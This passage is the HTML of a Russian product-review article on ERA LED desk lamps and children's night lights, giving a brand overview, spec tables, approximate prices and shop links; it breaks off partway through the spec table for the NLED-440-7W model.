style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div class="entry-image entry-image--big"> <img width="1170" height="500"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-330x140.jpg 330w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="500" src="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-330x140.jpg 330w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript><div class="entry-image__title"><h1 itemprop="headline">Светодиодные настольные лампы от компании ЭРА</h1><div class="entry-meta"> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/svetilniki/nastolnye" itemprop="articleSection">Настольные</a></span></div></div></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-11049" class="post-11049 post type-post status-publish format-standard has-post-thumbnail category-nastolnye category-reyting-proizvoditeley-osvescheniya"><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="8859" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><div class="wr-reviewer-tpl"><div class="thumbnail-reviewer"><img width="1170" height="500"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-330x140.jpg 330w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="1170" height="500" src="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/11_big.jpg 1170w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/11/11_big-330x140.jpg 330w" sizes="(max-width: 1170px) 100vw, 1170px"/></noscript></div><div class="list-har-reviewer"><div class="list-har-title">Пользовательский рейтинг</div><div class="item-revline"><div class="value">Цена</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><div class="item-revline"><div class="value">Качество света</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><div class="item-revline"><div class="value">Дизайн</div><div class="stars-rewline"><div class="stars-reit"><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span><span class="starrwp"></span></div></div></div><span id="rwp-ratings-form" class="button click-js-reviewer" style="margin-top: 10px;">Оставить отзыв</span></div><div class="count-reviewer-box" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="title-one-rwp">Средняя оценка <br>компании</div><div class="count-size-rwp">5</div><div class="count-desc-rwp">На основе <span>5</span> отзывов</div><meta itemprop="bestRating" content="5"/><meta itemprop="ratingValue" content="4"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingCount" content="5"/></div></div><p>Для комфортной работы или выполнения домашних заданий школьникам нужно обеспечить качественное освещение рабочего места. Сегодня мы рассмотрим продукцию отечественной торговой марки &#8211; настольные светильники ЭРА. У этой компании есть прекрасные варианты для дополнения рабочего стола как ребёнка, так и взрослого.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#o-brende-2"> О бренде </a></div><div class="top"> 2. <a rel="nofollow" href="#kakie-byvayut-2"> Какие бывают? </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#obzor-populyarnyh-modelej-2"> Обзор популярных моделей </a></div></div> <!--/noindex--></div></p><h2 id="o-brende-2" >О бренде</h2><p>ЭРА – это российская торговая марка, основанная в 2004 году. Компания производит осветительные приборы и электротовары для дома, офисов и промышленных объектов. На сегодняшний день этот бренд занимает прочное место на рынке, и каждый год ассортимент товаров пополняется новыми технологическими решениями, а старые модели модернизируются.</p><p>Каталог продукции делится на большое количество категорий. Но выделяются 2 основные группы товаров: освещение и электротовары.</p><p>К освещению относятся:</p><ul><li>лампы;</li><li>LED ленты;</li><li>LED модули;</li><li>настольные светильники;</li><li>точечные (споты)</li><li>бытовые светодиодные (SPB 6);</li><li>ночники;</li><li>трековые;</li><li>офисные;</li><li>линейные;</li><li>ЖКХ;</li><li>промышленные;</li><li>уличные;</li><li>аварийно-эвакуационное освещение;</li><li>светильники для высоких пролётов;</li><li>прожекторы;</li><li>декоративная подсветка;</li><li>подвесные светильники;</li><li>садово-парковые;</li><li>фонари;</li><li>лампы и светильники для растений и животных;</li><li>автомобильные лампы;</li><li>новогоднее освещение;</li><li>солнечная энергия;</li><li>противомоскитные лампы.</li></ul><p>А в электротоварах вы сможете найти:</p><ul><li>розетки и выключатели;</li><li>удлинители и сетевые фильтры;</li><li>датчики движения и фотореле;</li><li>звонки;</li><li>элементы питания;</li><li>шкафы, боксы и аксессуары;</li><li>низковольтное оборудование;</li><li>стабилизаторы напряжения;</li><li>кабеленесущие системы;</li><li>электрические аксессуары;</li><li>кабели.</li></ul><blockquote><p>Команда профессиональных инженеров тщательно следит за выпускаемой продукцией, поэтому вся продукция сертифицирована и соответствует ГОСТу.</p></blockquote><p>Основная продукция производится в Китае, но и в России у компании есть завод. На нём создают металлические корпуса для электрощитового оборудования, а также некоторые модели удлинителей и фонарей.</p><p>Продукция компании ЭРА есть на рынках Армении, Беларуси, Грузии, Казахстана и Киргизии.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="kakie-byvayut-2" >Какие бывают?</h2><p>У компании ЭРА настольные светильники в каталоге делятся на 5 групп:</p><ol><li>Основные.</li><li>С пантографом.</li><li>Аккумуляторные.</li><li>Детские.</li><li>Фиксики.</li></ol><p>Некоторые модели вы можете увидеть в нескольких группах.</p><h2 id="obzor-populyarnyh-modelej-2" >Обзор популярных моделей</h2><p>В этом обзоре мы рассмотрим самые популярные модели светодиодных настольных ламп от компании ЭРА.</p><ul><li><strong>ЭРА NLED-413-1W. </strong></li></ul><figure id="attachment_11050" aria-describedby="caption-attachment-11050" style="width: 587px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="587" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-587x670.jpg 587w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-263x300.jpg 263w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-768x877.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063.jpg 1081w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-587x670.jpg" data-sizes="(max-width: 587px) 100vw, 587px" class="wp-image-11050 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11050 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-587x670.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="587" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-587x670.jpg 587w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-263x300.jpg 263w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063-768x877.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156918063.jpg 1081w" sizes="(max-width: 587px) 100vw, 587px"/></noscript><meta itemprop="width" content="587"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-11050" class="wp-caption-text">ЭРА NLED-413-1W</figcaption><!--/noindex--></figure><p>Мягкий светильник-ночник изготовлен из мягкого силикона с приятным на ощупь покрытием софт-тач. Материал является безопасным для детей, и работает такой ночник от 3 батареек ААА. Модель представлена в 3 вариантах: белый с жёлтым (ЭРА NLED-413-1W-Y), белый с розовым (ЭРА NLED-413-1W-P) и белый с синим (ЭРА NLED-413-1W-BU).</p><figure id="attachment_11051" aria-describedby="caption-attachment-11051" style="width: 670px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="670" height="366" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-670x366.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-300x164.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-768x419.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111.jpg 1125w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-670x366.jpg" data-sizes="(max-width: 670px) 100vw, 670px" class="wp-image-11051 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11051 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-670x366.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="670" height="366" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-670x366.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-300x164.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111-768x419.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156945111.jpg 1125w" sizes="(max-width: 670px) 100vw, 670px"/></noscript><meta itemprop="width" content="670"><meta itemprop="height" content="366"></span><!--noindex--><figcaption id="caption-attachment-11051" class="wp-caption-text">Варианты светильника ЭРА NLED-413-1W</figcaption><!--/noindex--></figure><p>Ребёнок может как угодно сжимать корпус ночника, а также брать его с собой в кровать вместо мягкой игрушки. Выполнен в виде милого улыбающегося и подмигивающего котика. Котёнок не просто нарисован, а выполнен с проработкой всех деталей, ушек, лапок и хвостика.</p><p>Выключатель вместе с отсеком для батареек находится в нижней части корпуса. <em>Батарейки в комплект не входят</em>. Ночник имеет 3 режима свечения: белый свет с яркостью 50% и максимальной яркостью, а также RGB с плавным изменением цвета. Для изменения режима работы необходимо несколько раз прикоснуться к ночнику или слегка стукнуть его. Режим можно заблокировать при помощи кнопки включения.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>11</td><td><strong>Тип выключателя</strong></td><td>Сенсорный</td></tr><tr><td><strong>Ширина, см</strong></td><td>9</td><td><strong>Класс защиты от поражения электрическим током</strong></td><td>Класс II</td></tr><tr><td><strong>Длина, см</strong></td><td>9,5</td><td><strong>Класс энергоэффективности</strong></td><td>A</td></tr><tr><td><strong>S освещения, кв. м.</strong></td><td>1</td><td><strong>Регулировка цветовой температуры</strong></td><td>Да</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Регулировка яркости</strong></td><td>Да</td></tr><tr><td><strong>Количество светодиодов</strong></td><td>1</td><td><strong>Материал арматуры/плафона</strong></td><td>Пластик/силикон</td></tr><tr><td><strong>Максимальная мощность, </strong><strong>W</strong></td><td>1</td><td><strong>Цвет арматуры/плафона</strong></td><td>Белый/белый с жёлтым (розовым, синим)</td></tr><tr><td><strong>Цветовая температура</strong></td><td>—</td><td><strong>Направление абажура</strong></td><td>Вверх</td></tr></tbody></table><p><mark>Стоимость около 1 000 руб.</mark></p><div class="btn-box"><span data-href="aHR0cHM6Ly95YS5jYy9FbWprVA==" class="btn btn-size-normal js-link" style="background-color:#04b;color:#ffffff;" target="_blank">Купить</span></div><p>Также силиконовые ночники есть и в виде: кита, птички, зайца, панды, слоника и других котят;</p><ul><li><strong>ЭРА NLED-456-10W. </strong></li></ul><figure id="attachment_11052" aria-describedby="caption-attachment-11052" style="width: 615px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="615" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-615x670.jpg 615w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-275x300.jpg 275w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-768x836.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-1410x1536.jpg 1410w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-1880x2048.jpg 1880w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-scaled.jpg 2048w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-615x670.jpg" data-sizes="(max-width: 615px) 100vw, 615px" class="wp-image-11052 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11052 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-615x670.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="615" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-615x670.jpg 615w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-275x300.jpg 275w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-768x836.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-1410x1536.jpg 1410w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-1880x2048.jpg 1880w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604156996867-scaled.jpg 2048w" sizes="(max-width: 615px) 100vw, 615px"/></noscript><meta itemprop="width" content="615"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-11052" class="wp-caption-text">ЭРА NLED-456-10W</figcaption><!--/noindex--></figure><p>Офисная светодиодная настольная лампа отлично подойдёт школьникам. Модель выполнена в современном стиле и отлично будет смотреться как в детской комнате, так и в кабинете или офисе. Плафон поворачивается относительно стойки, лампа имеет плавный диммер. Выпускается в двух цветах: белый с золотом и чёрный с серебром.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>47</td><td><strong>Тип выключателя</strong></td><td>Сенсорная кнопка</td></tr><tr><td><strong>Ширина, см</strong></td><td>16</td><td><strong>Класс защиты от поражения электрическим током</strong></td><td>Класс II</td></tr><tr><td><strong>Длина, см</strong></td><td>18</td><td><strong>Класс энергоэффективности</strong></td><td>А</td></tr><tr><td><strong>S освещения, кв. м.</strong></td><td>2</td><td><strong>Регулировка цветовой температуры</strong></td><td>Да</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Регулировка яркости</strong></td><td>Плавный диммер</td></tr><tr><td><strong>Количество светодиодов</strong></td><td>60</td><td><strong>Материал арматуры/плафона</strong></td><td>Пластик/пластик</td></tr><tr><td><strong>Максимальная мощность, </strong><strong>W</strong></td><td>10</td><td><strong>Цвет арматуры/плафона</strong></td><td>Золото, белый/белый</td></tr><tr><td><strong>Цветовая температура, К</strong></td><td>3000/4500/6000</td><td><strong>Направление абажура</strong></td><td>Вниз</td></tr></tbody></table><p><mark>Стоимость около 3 500 руб.</mark></p><div class="btn-box"><span data-href="aHR0cHM6Ly95YS5jYy9FbWp4aA==" class="btn btn-size-normal js-link" style="background-color:#04b;color:#ffffff;" target="_blank">Купить</span></div><ul><li><strong>ЭРА NLED-476-10W.</strong></li></ul><figure id="attachment_11053" aria-describedby="caption-attachment-11053" style="width: 494px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="494" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-494x670.jpg 494w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-221x300.jpg 221w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-768x1041.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-1133x1536.jpg 1133w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-1510x2048.jpg 1510w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-scaled.jpg 1888w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-494x670.jpg" data-sizes="(max-width: 494px) 100vw, 494px" class="wp-image-11053 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11053 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-494x670.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="494" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-494x670.jpg 494w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-221x300.jpg 221w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-768x1041.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-1133x1536.jpg 1133w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-1510x2048.jpg 1510w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157100230-scaled.jpg 1888w" sizes="(max-width: 494px) 100vw, 494px"/></noscript><meta itemprop="width" content="494"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-11053" class="wp-caption-text">ЭРА NLED-476-10W</figcaption><!--/noindex--></figure><p>Офисный настольный светодиодный светильник с сенсорным выключателем и диммером, а также с часами, будильником и термометром. Диммер для регулировки яркости установлен с двумя режимами: плавный и ступенчатый. Модель имеет 5 режимов цветовой температуры. На корпусе светильника есть ЖК дисплей, для отображения часов, будильника, календаря и температуры. Светильник представлен в белом и чёрном цветах.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>45</td><td><strong>Тип выключателя</strong></td><td>Сенсорная кнопка</td></tr><tr><td><strong>Ширина, см</strong></td><td>16</td><td><strong>Класс защиты от поражения электрическим током</strong></td><td>Класс II</td></tr><tr><td><strong>Длина, см</strong></td><td>40</td><td><strong>Класс энергоэффективности</strong></td><td>А</td></tr><tr><td><strong>S освещения, кв. м.</strong></td><td>2</td><td><strong>Регулировка цветовой температуры</strong></td><td>Да</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Регулировка яркости</strong></td><td>Плавный диммер</td></tr><tr><td><strong>Количество светодиодов</strong></td><td>56</td><td><strong>Материал арматуры/плафона</strong></td><td>Пластик/пластик</td></tr><tr><td><strong>Максимальная мощность, </strong><strong>W</strong></td><td>10</td><td><strong>Цвет арматуры/плафона</strong></td><td>Белый/белый</td></tr><tr><td><strong>Цветовая температура, К</strong></td><td>2700/3500/4000/5000/6500</td><td><strong>Направление абажура</strong></td><td>Вниз</td></tr></tbody></table><p>Стоимость около 4 500 руб.</p><div class="btn-box"><span data-href="aHR0cHM6Ly95YS5jYy9FbWtTVw==" class="btn btn-size-normal js-link" style="background-color:#04b;color:#ffffff;" target="_blank">Купить</span></div><ul><li><strong>ЭРА NLED-461-7W. </strong></li></ul><figure id="attachment_11054" aria-describedby="caption-attachment-11054" style="width: 507px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="507" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-507x670.jpg 507w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-227x300.jpg 227w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-768x1014.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-1163x1536.jpg 1163w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-1551x2048.jpg 1551w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-scaled.jpg 1938w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-507x670.jpg" data-sizes="(max-width: 507px) 100vw, 507px" class="wp-image-11054 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11054 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-507x670.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="507" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-507x670.jpg 507w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-227x300.jpg 227w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-768x1014.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-1163x1536.jpg 1163w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-1551x2048.jpg 1551w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157155148-scaled.jpg 1938w" sizes="(max-width: 507px) 100vw, 507px"/></noscript><meta itemprop="width" content="507"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-11054" class="wp-caption-text">ЭРА NLED-461-7W</figcaption><!--/noindex--></figure><p>Офисная светодиодная настольная лампа отлично подойдёт школьникам. Модель выполнена в современном стиле и оснащена сенсорным выключателем, регулировкой яркости, часами, будильником и термометром. Модель представлена в 3 цветах: белый, чёрный и коричневый.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>40</td><td><strong>Тип выключателя</strong></td><td>Сенсорная кнопка</td></tr><tr><td><strong>Ширина, см</strong></td><td>6,5</td><td><strong>Класс защиты от поражения электрическим током</strong></td><td>Класс II</td></tr><tr><td><strong>Длина, см</strong></td><td>24</td><td><strong>Класс энергоэффективности</strong></td><td>А</td></tr><tr><td><strong>S освещения, кв. м.</strong></td><td>1</td><td><strong>Регулировка цветовой температуры</strong></td><td>Нет</td></tr><tr><td><strong>Степень защиты</strong></td><td>IP20</td><td><strong>Регулировка яркости</strong></td><td>3 уровня</td></tr><tr><td><strong>Количество светодиодов</strong></td><td>25</td><td><strong>Материал арматуры/плафона</strong></td><td>Пластик/пластик</td></tr><tr><td><strong>Максимальная мощность, </strong><strong>W</strong></td><td>7</td><td><strong>Цвет арматуры/плафона</strong></td><td>Бежевый/бежевый</td></tr><tr><td><strong>Цветовая температура, К</strong></td><td>4000</td><td><strong>Направление абажура</strong></td><td>Вниз</td></tr></tbody></table><p><mark>Стоимость около 3 500 руб.</mark></p><div class="btn-box"><span data-href="aHR0cHM6Ly95YS5jYy9FbWtZaQ==" class="btn btn-size-normal js-link" style="background-color:#04b;color:#ffffff;" target="_blank">Купить</span></div><ul><li><strong>ЭРА NLED-440-7W. </strong></li></ul><figure id="attachment_11055" aria-describedby="caption-attachment-11055" style="width: 505px" class="wp-caption aligncenter"><a href="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-scaled.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Светодиодные настольные лампы от компании ЭРА" width="505" height="670" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-505x670.jpg 505w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-226x300.jpg 226w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-768x1020.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-1157x1536.jpg 1157w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-1543x2048.jpg 1543w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-scaled.jpg 1928w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-505x670.jpg" data-sizes="(max-width: 505px) 100vw, 505px" class="wp-image-11055 size-large lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-11055 size-large" src="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-505x670.jpg" alt="Светодиодные настольные лампы от компании ЭРА" width="505" height="670" srcset="https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-505x670.jpg 505w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-226x300.jpg 226w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-768x1020.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-1157x1536.jpg 1157w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-1543x2048.jpg 1543w, https://lampaexpert.ru/wp-content/uploads/2020/11/blobid1604157335694-scaled.jpg 1928w" sizes="(max-width: 505px) 100vw, 505px"/></noscript><meta itemprop="width" content="505"><meta itemprop="height" content="670"></span></a><!--noindex--><figcaption id="caption-attachment-11055" class="wp-caption-text">ЭРА NLED-440-7W</figcaption><!--/noindex--></figure><p>Лаконичная настольная лампа с двумя вариантами крепления: струбцина или стандартное основание. Стойка двухсекционная, с механизмом сгибания и поворотный плафон. Данная модель отлично подходит для рабочих мест с ограниченной площадью стола. Благодаря струбцине лампа крепится на краю и не занимает место на столе.</p><table><tbody><tr><td><strong>Высота, см</strong></td><td>65</td><td><strong>Тип выключателя</strong></td><td>Кнопка</td></tr><tr><td><strong>Ширина, см</strong></td><td>16</td><td><strong>Класс защиты от поражения электрическим током</strong></td><td>Класс II</td></tr><tr><td><strong>Длина, см</strong></td><td>60</td><td><strong>Класс энергоэффективности</strong></td><td>А</td></tr><tr><td><strong>S освещения, кв. м.</strong></td><td>1</td><td><strong>Регулировка цветовой 